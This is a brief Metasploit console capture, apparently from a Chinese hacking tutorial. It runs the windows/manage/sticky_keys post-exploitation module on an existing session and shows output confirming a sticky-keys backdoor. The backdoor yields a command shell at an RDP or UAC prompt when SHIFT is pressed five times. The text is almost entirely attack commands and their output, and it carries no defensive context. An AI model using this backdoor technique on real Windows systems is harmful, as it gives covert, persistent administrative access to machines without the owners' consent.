 msf6 post(windows/manage/sticky_keys) > show options
Module options (post/windows/manage/sticky_keys):
Name Current Setting Required Description
---- --------------- -------- -----------
EXE %SYSTEMROOT%\system32\cmd.exe yes Executable to execute when the exploit is triggered.
SESSION yes The session to run this module on.
TARGET SETHC yes The target binary to add the exploit to. (Accepted: SETHC, UTILMAN, OSK, DISP)
Post action:
Name Description
---- -----------
ADD Add the backdoor to the target.
msf6 post(windows/manage/sticky_keys) > set session 11
session => 11
msf6 post(windows/manage/sticky_keys) > run
[+] Session has administrative rights, proceeding.
[+] 'Sticky keys' successfully added. Launch the exploit at an RDP or UAC prompt by pressing SHIFT 5 times
HACK学习呀
[*] Post module execution completed
msf6 post(windows/manage/sticky_keys) > sessions